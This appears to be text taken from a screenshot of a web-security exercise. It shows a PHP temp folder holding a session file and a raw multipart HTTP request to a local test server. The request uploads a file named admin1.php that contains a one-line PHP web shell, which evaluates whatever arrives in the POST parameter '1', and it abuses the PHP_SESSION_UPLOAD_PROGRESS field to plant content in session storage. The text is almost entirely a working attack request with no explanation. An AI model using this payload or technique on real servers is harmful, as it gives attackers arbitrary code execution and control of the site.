 电脑 › 新加卷 (F:) › php › PHPTutorial › tmp › tmp
名称 修改日期 类型
sess_2trt0ga4utdi05smn769r0110o 2018/10/26 16:34 文件
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:12345/tt2.php
Content-Type: multipart/form-data;
boundary=---------------------------265001916915724
Content-Length: 485
Cookie: xwbR=e; security_level=0;
lang=01f3de6ab556650fc41b06c36953a965bfed73e6%7Een;
deviceid=1531019766994; xinhu_mo_adminid=1;
xinhu_ca_adminuser=admin; xinhu_ca_rempass=0;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1533191574,1533518444,1
533888717; PHPSESSID=c5638ad66889b1cc2301d8f55a32f13a;
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------265001916915724
Content-Disposition: form-data; name="file";
filename="admin1.php"
Content-Type: application/octet-stream
<script language="pHp"> @eval($_POST['1']) </script>
-----------------------------265001916915724
Content-Disposition: form-data;
name="PHP_SESSION_UPLOAD_PROGRESS"
Hu3sky
-----------------------------265001916915724